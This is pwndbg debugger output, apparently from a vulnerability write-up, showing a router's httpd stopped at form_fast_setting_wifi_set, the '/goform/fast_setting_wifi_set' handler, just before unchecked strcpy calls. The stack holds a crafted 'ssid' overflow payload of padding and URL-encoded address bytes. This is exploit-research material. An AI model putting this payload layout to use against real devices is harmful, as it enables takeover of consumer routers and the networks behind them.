 pwndbg> c
Program received signal SIGALRM, Alarm clock.
Breakpoint 1, 0x00067070 in form_fast_setting_wifi_set ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*R0   0x1284e0 ◂— 0x61616161 ('aaaa')
*R1   0xe35bd ◂— strvc r0, [r0, -r0]
*R2   0x7efff9c8 ◂— 0
*R3   0x61
*R4   0xff3b8 —▸ 0xff270 ◂— 1
*R5   0x121120 ◂— '/goform/fast_setting_wifi_set'
 R6   1
*R7   0x7effff14 ◂— 'httpd'
 R8   0xec24 (_init) ◂— mov r12, sp
 R9   0x2e420 ◂— push {r4, r11, lr}
 R10  0x7efffd98 ◂— 0
*R11  0x7efffa44 —▸ 0x171c8 (websFormHandler+336) ◂— mov r3, #1
*R12  0xff760 (strcmp@got[plt]) —▸ 0x76de9010 ◂— ldrb r2, [r0], #1
*SP   0x7efff7c8 ◂— 0
 LR   0x1fcac ◂— mov r3, r0
*PC   0x67070 (form_fast_setting_wifi_set+400) ◂— ldr r3, [r11, #-0x1c]
[ DISASM / arm / arm mode / set emulate on ]
 ► 0x67070 <form_fast_setting_wifi_set+400>    ldr    r3, [r11, #-0x1c]     R3, [0x7efffa28] => 0x1284e0 ◂— 0x61616161 ('aaaa')
   0x67074 <form_fast_setting_wifi_set+404>    mov    r0, r2                R0 => 0x7efff9c8 ◂— 0
   0x67078 <form_fast_setting_wifi_set+408>    mov    r1, r3                R1 => 0x1284e0 ◂— 0x61616161 ('aaaa')
   0x6707c <form_fast_setting_wifi_set+412>    bl     strcpy@plt                  <strcpy@plt>
   0x67080 <form_fast_setting_wifi_set+416>    sub    r2, r11, #0xbc
   0x67084 <form_fast_setting_wifi_set+420>    ldr    r3, [r11, #-0x1c]
b+ 0x67088 <form_fast_setting_wifi_set+424>    mov    r0, r2
   0x6708c <form_fast_setting_wifi_set+428>    mov    r1, r3
   0x67090 <form_fast_setting_wifi_set+432>    bl     strcpy@plt                  <strcpy@plt>
   0x67094 <form_fast_setting_wifi_set+436>    ldr    r0, [r11, #-0x268]
   0x67098 <form_fast_setting_wifi_set+440>    ldr    r3, [pc, #0x6d8]       R3, [form_fast_setting_wifi_set+2200] => 0xfffe4220
[ STACK ]
00:0000│ sp 0x7efff7c8 ◂— 0
... ↓       2 skipped
03:000c│    0x7efff7d4 —▸ 0x127ad0 ◂— 'ssid=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaD%F1%E0vbbbbbbbbbbbbbbbbbbbbbbbb%
982%DCvpR%E0vdL%DFvps%3Eaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt'
04:0010│    0x7efff7d8 —▸ 0x7efffa60 ◂— 'fast_setting_wifi_set'
05:0014│    0x7efff7dc —▸ 0x11dbe8 —▸ 0x11fe88 ◂— 'host'
06:0018│    0x7efff7e0 ◂— 0
07:001c│    0x7efff7e4 ◂— 0